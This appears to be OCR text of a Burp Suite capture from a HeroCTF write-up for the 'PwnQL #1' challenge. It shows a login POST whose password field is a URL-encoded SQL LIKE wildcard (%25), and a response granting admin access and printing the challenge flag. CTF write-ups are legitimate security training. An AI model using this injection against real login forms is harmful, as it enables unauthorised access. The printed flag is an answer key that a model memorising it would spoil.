 Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: chall1.heroctf.fr:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://chall1.heroctf.fr:8080
10 Connection: close
11 Referer: http://chall1.heroctf.fr:8080/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=%25
Response
Pretty Raw Render \n Actions
13 <meta charset="utf-8">
14 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-f
15 <link rel="shortcut icon" type="image/x-icon" href="img/favicon.ico"/>
16
17 <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1
18
19 <title>
HeroCTF - PwnQL #1
</title>
20 </head>
21 <body style="background-color: #333333">
22 <nav class="navbar navbar-dark bg-dark">
23 <span class="navbar-brand h1 pb-0">HeroCTF - PwnQL #1</span>
24 </nav>
25
26 <div class="container mt-5">
27 <form action="/index.php" method="POST">
28 <div class="form-group">
29 <label style='color: white;'>
Welcome back admin ! Here is your flag : Hero{pwnQL_b4sic_0ne_129835}
</label>
<br>